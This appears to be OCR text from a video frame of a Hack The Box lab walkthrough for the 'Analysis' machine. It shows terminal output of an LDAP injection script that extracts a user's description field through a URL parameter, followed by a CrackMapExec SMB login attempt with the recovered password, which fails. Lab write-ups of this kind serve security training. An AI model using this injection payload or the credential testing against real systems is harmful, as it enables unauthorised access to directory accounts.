 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
❯ python3 ldap_injection.py
[...\....] Ldap Injection: http://internal.analysis.htb/users/list.php?name=technician)(description=97NTtl*4QP96Bv**aaaaaaaaaaaaaa*
[ ▖] Description: a
❯ pushd /opt/CrackMapExec
/opt/CrackMapExec /home/s4vitar/Desktop/s4vitar/HTB/Analysis/content
❯ poetry run cme smb 10.129.230.179 -u 'technician' -p '97NTtl*4QP96Bv**aaaaaaaaaaaaaa*'
SMB 10.129.230.179 445 DC-ANALYSIS [*] Windows 10.0 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.179 445 DC-ANALYSIS [-] analysis.htb\technician:97NTtl*4QP96Bv**aaaaaaaaaaaaaa* STATUS_LOGON_FAILURE
/opt/CrackMapExec on master ✔
VPN /opt/CrackMapExec